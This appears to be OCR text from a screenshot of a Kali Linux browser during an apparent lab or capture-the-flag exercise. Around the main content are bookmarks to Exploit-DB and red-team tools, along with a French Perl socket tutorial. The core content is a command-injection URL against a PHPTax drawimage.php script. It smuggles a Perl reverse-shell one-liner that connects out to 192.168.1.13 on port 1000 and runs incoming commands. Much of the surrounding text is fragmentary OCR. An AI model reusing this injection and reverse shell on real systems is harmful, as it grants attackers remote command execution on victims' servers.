 target:8080/phptax/backdoor.
drawimage.php (PNG Imag
Microsoft Word - Web-Shel
;}}$c=new IO::Socket::INET(PeerAddr,"192.168.1.13:1000");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};' | cat -&pdf=make
0
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
URL Encode and Dec...
The image “http://target:8080/phptax/drawimage.php?pfilez=xxx;perl%20-e%20%27use%20Socket;$i=%22$ENV%7B192.168.1.13%7D%22;$p=$ENV%7B1000%7D;socket(S,PF_INET,SOCK_STREAM,getprotobyname(%22tcp%22));
if(connect(S,sockaddr_in($
make” cannot be displayed
Perl Socket Programming
VPN
www.tutorialspoint.com/perl/perl_socket.htm
10
1
1
Nouveau dossier
SONS
GIF
FAVORIS SALTINBA...
APP LIENS
ROUGE REDTEAM
Favoris Saltinbank -...
I/O Redirection
explainshell.com -...
Light Blue Touchpa...
LINPEAS linux vuln...
»
Perl - Orienté Objet
Perl - Accès à la base de
données
Perl - Programmation CGI
Perl - Packages & Modules
Perl - Gestion des processus
Perl - Documentation intégrée
Perl - Références des fonctions
Ressources utiles Perl
Perl - Questions et réponses
Perl - Guide rapide
Perl - Ressources utiles
Perl - Discussion
Client
Server
socket()
socket()
bind()
listen()
connect()
accept()
Read/write
Data
Read/write
Data
close()
close()
æ
Appels de socket côté serveur
target
Pr
12:08
31/05/2022